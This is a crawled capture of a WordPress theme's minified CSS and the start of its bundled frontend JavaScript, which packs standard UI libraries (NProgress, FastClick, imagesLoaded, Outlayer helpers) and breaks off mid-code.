.pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#nprogress{pointer-events:none}#nprogress .bar{background:#999;position:fixed;z-index:1031;top:0;left:0;width:100%;height:.16667rem}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:.83333rem;right:.83333rem}#nprogress .spinner-icon{width:1rem;height:1rem;box-sizing:border-box;border:.11111rem solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.back-to-top{position:fixed;right:30px;bottom:30px;z-index:2000;display:none}.back-to-top svg{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.back-to-top a{display:block;padding:10px;cursor:pointer}.back-to-top:hover svg{transform:scale(1.1)}

--- FILE ---
content_type: application/javascript
request_url: https://datumarquitectura.com/wp-content/themes/semplice4/assets/js/frontend.min.js?ver=4.2
body_size: 135421
content:
!function(n,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():n.NProgress=e()}(this,function(){function n(n,e,t){return n<e?e:n>t?t:n}function e(n){return 100*(-1+n)}function t(n,t,r){var i;return i="translate3d"===c.positionUsing?{transform:"translate3d("+e(n)+"%,0,0)"}:"translate"===c.positionUsing?{transform:"translate("+e(n)+"%,0)"}:{"margin-left":e(n)+"%"},i.transition="all "+t+"ms "+r,i}function r(n,e){return("string"==typeof n?n:s(n)).indexOf(" "+e+" ")>=0}function i(n,e){var t=s(n),i=t+e;r(t,e)||(n.className=i.substring(1))}function o(n,e){var t,i=s(n);r(n,e)&&(t=i.replace(" "+e+" "," "),n.className=t.substring(1,t.length-1))}function s(n){return(" "+(n&&n.className||"")+" ").replace(/\s+/gi," ")}function a(n){n&&n.parentNode&&n.parentNode.removeChild(n)}var u={};u.version="0.2.0";var c=u.settings={minimum:.08,easing:"linear",positionUsing:"",speed:350,trickle:!0,trickleSpeed:250,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};u.configure=function(n){var e,t;for(e in n)void 0!==(t=n[e])&&n.hasOwnProperty(e)&&(c[e]=t);return this},u.status=null,u.set=function(e){var r=u.isStarted();e=n(e,c.minimum,1),u.status=1===e?null:e;var i=u.render(!r),o=i.querySelector(c.barSelector),s=c.speed,a=c.easing;return i.offsetWidth,l(function(n){""===c.positionUsing&&(c.positionUsing=u.getPositioningCSS()),f(o,t(e,s,a)),1===e?(f(i,{transition:"none",opacity:1}),i.offsetWidth,setTimeout(function(){f(i,{transition:"all "+s+"ms linear",opacity:0}),setTimeout(function(){u.remove(),n()},s)},s)):setTimeout(n,s)}),this},u.isStarted=function(){return"number"==typeof u.status},u.start=function(){u.status||u.set(0);var n=function(){setTimeout(function(){u.status&&(u.trickle(),n())},c.trickleSpeed)};return c.trickle&&n(),this},u.done=function(n){return n||u.status?u.inc(.3+.5*Math.random()).set(1):this},u.inc=function(e){var t=u.status;return t?t>1?void 0:("number"!=typeof e&&(e=t>=0&&t<.25?(3*Math.random()+3)/100:t>=.25&&t<.65?3*Math.random()/100:t>=.65&&t<.9?2*Math.random()/100:t>=.9&&t<.99?.005:0),t=n(t+e,0,.994),u.set(t)):u.start()},u.trickle=function(){return u.inc()},function(){var n=0,e=0;u.promise=function(t){return t&&"resolved"!==t.state()?(0===e&&u.start(),n++,e++,t.always(function(){0===--e?(n=0,u.done()):u.set((n-e)/n)}),this):this}}(),u.render=function(n){if(u.isRendered())return document.getElementById("nprogress");i(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=c.template;var r,o=t.querySelector(c.barSelector),s=n?"-100":e(u.status||0),l=document.querySelector(c.parent);return f(o,{transition:"all 0 linear",transform:"translate3d("+s+"%,0,0)"}),c.showSpinner||(r=t.querySelector(c.spinnerSelector))&&a(r),l!=document.body&&i(l,"nprogress-custom-parent"),l.appendChild(t),t},u.remove=function(){o(document.documentElement,"nprogress-busy"),o(document.querySelector(c.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&a(n)},u.isRendered=function(){return!!document.getElementById("nprogress")},u.getPositioningCSS=function(){var n=document.body.style,e="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return e+"Perspective"in n?"translate3d":e+"Transform"in n?"translate":"margin"};var l=function(){function n(){var t=e.shift();t&&t(n)}var e=[];return function(t){e.push(t),1==e.length&&n()}}(),f=function(){function n(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,e){return e.toUpperCase()})}function e(n){var e=document.body.style;if(n in e)return n;for(var t,r=i.length,o=n.charAt(0).toUpperCase()+n.slice(1);r--;)if((t=i[r]+o)in e)return t;return n}function t(t){return t=n(t),o[t]||(o[t]=e(t))}function r(n,e,r){e=t(e),n.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(n,e){var t,i,o=arguments;if(2==o.length)for(t in e)void 0!==(i=e[t])&&e.hasOwnProperty(t)&&r(n,t,i);else r(n,o[1],o[2])}}();return u});
!function(){"use strict";function t(e,o){var i;if(o=o||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=o.touchBoundary||10,this.layer=e,this.tapDelay=o.tapDelay||200,this.tapTimeout=o.tapTimeout||700,!t.notNeeded(e)){for(var r=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],a=this,c=0,s=r.length;c<s;c++)a[r[c]]=function(t,e){return function(){return t.apply(e,arguments)}}(a[r[c]],a);n&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,n,o){var i=Node.prototype.removeEventListener;"click"===t?i.call(e,t,n.hijacked||n,o):i.call(e,t,n,o)},e.addEventListener=function(t,n,o){var i=Node.prototype.addEventListener;"click"===t?i.call(e,t,n.hijacked||(n.hijacked=function(t){t.propagationStopped||n(t)}),o):i.call(e,t,n,o)}),"function"==typeof e.onclick&&(i=e.onclick,e.addEventListener("click",function(t){i(t)},!1),e.onclick=null)}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,n=navigator.userAgent.indexOf("Android")>0&&!e,o=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,i=o&&/OS 4_\d(_\d)?/.test(navigator.userAgent),r=o&&/OS [6-7]_\d/.test(navigator.userAgent),a=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(o&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!n;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var n,o;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),o=e.changedTouches[0],(n=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),n.forwardedTouchEvent=!0,t.dispatchEvent(n)},t.prototype.determineEventType=function(t){return n&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;o&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,n;if(!(e=t.fastClickScrollParent)||!e.contains(t)){n=t;do{if(n.scrollHeight>n.offsetHeight){e=n,t.fastClickScrollParent=n;break}n=n.parentElement}while(n)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,n,r;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),n=t.targetTouches[0],o){if((r=window.getSelection()).rangeCount&&!r.isCollapsed)return!0;if(!i){if(n.identifier&&n.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=n.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=n.pageX,this.touchStartY=n.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],n=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>n||Math.abs(e.pageY-this.touchStartY)>n},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,a,c,s,u,l=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,a=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,r&&(u=t.changedTouches[0],(l=document.elementFromPoint(u.pageX-window.pageXOffset,u.pageY-window.pageYOffset)||l).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(c=l.tagName.toLowerCase())){if(e=this.findControl(l)){if(this.focus(l),n)return!1;l=e}}else if(this.needsFocus(l))return t.timeStamp-a>100||o&&window.top!==window&&"input"===c?(this.targetElement=null,!1):(this.focus(l),this.sendClick(l,t),o&&"select"===c||(this.targetElement=null,t.preventDefault()),!1);return!(!o||i||!(s=l.fastClickScrollParent)||s.fastClickLastScrollTop===s.scrollTop)||(this.needsClick(l)||(t.preventDefault(),this.sendClick(l,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;n&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,o,i;if(void 0===window.ontouchstart)return!0;if(o=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!n)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(o>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(a&&(i=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&i[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||"none"===t.style.touchAction||"manipulation"===t.style.touchAction)},t.attach=function(e,n){return new t(e,n)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}();
!function(t){t.fn.isOnScreen=function(o,i){null!=o&&void 0!==o||(o=1),null!=i&&void 0!==i||(i=1);var r=t(window),e={top:r.scrollTop(),left:r.scrollLeft()};e.right=e.left+r.width(),e.bottom=e.top+r.height();var h=this.outerHeight(),f=this.outerWidth();if(!f||!h)return!1;var l=this.offset();if(l.right=l.left+f,l.bottom=l.top+h,!!(e.right<l.left||e.left>l.right||e.bottom<l.top||e.top>l.bottom))return!1;var n={top:Math.min(1,(l.bottom-e.top)/h),bottom:Math.min(1,(e.bottom-l.top)/h),left:Math.min(1,(l.right-e.left)/f),right:Math.min(1,(e.right-l.left)/f)};return n.left*n.right>=o&&n.top*n.bottom>=i}}(jQuery);
!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||[])[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,s){if(!(this instanceof o))return new o(t,e,s);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?s=e:i(this.options,e),s&&this.on("always",s),this.getImages(),h&&(this.jqDeferred=new h.Deferred),setTimeout(function(){this.check()}.bind(this))}function s(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&u[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},s.prototype=Object.create(e.prototype),s.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(s.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((h=e).fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
!function(t,e){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function h(t,e,n){var o,s="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(u){var d=u[e];if(d&&"_"!=e.charAt(0)){var l=d.apply(u,n);o=void 0===o?l:o}else r(s+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+s)}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new s(n,e),a.data(n,i,o))})}(a=a||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?h(this,t,o.call(arguments,1)):(u(this,t),this)},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,s=t.console,r=void 0===s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++)t[a[e]]=0;return t}function i(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!u){u=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);o.isBoxSizeOuter=s=200==t(r.width),n.removeChild(e)}}function o(o){if(n(),"string"==typeof o&&(o=document.querySelector(o)),o&&"object"==typeof o&&o.nodeType){var r=i(o);if("none"==r.display)return e();var u={};u.width=o.offsetWidth,u.height=o.offsetHeight;for(var d=u.isBorderBox="border-box"==r.boxSizing,l=0;l<h;l++){var c=a[l],f=r[c],m=parseFloat(f);u[c]=isNaN(m)?0:m}var p=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,y=u.marginLeft+u.marginRight,v=u.marginTop+u.marginBottom,_=u.borderLeftWidth+u.borderRightWidth,E=u.borderTopWidth+u.borderBottomWidth,z=d&&s,b=t(r.width);!1!==b&&(u.width=b+(z?0:p+_));var x=t(r.height);return!1!==x&&(u.height=x+(z?0:g+E)),u.innerWidth=u.width-(p+_),u.innerHeight=u.height-(g+E),u.outerWidth=u.width+y,u.outerHeight=u.height+v,u}}var s,r="undefined"==typeof console?function(){}:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=a.length,u=!1;return o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){var o=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(t)}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout(function(){n.apply(s,e),delete s[o]},i||100)}},i.docReady=function(t){"complete"==document.readyState?t():document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),h=document.querySelectorAll(".js-"+s),u=i.makeArray(a).concat(i.makeArray(h)),d=r+"-options",l=t.jQuery;u.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(e){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);l&&l.data(t,o,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var o=document.documentElement.style,s="string"==typeof o.transition?"transition":"WebkitTransition",r="string"==typeof o.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],h={transform:r,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},u=n.prototype=Object.create(t.prototype);u.constructor=n,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var i in t)e[h[i]||i]=t[i]},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=this.layout.size,r=-1!=n.indexOf("%")?parseFloat(n)/100*s.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*s.height:parseInt(o,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},u.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),r=o===this.position.x&&s===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},u._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var d="opacity,"+function(t){return 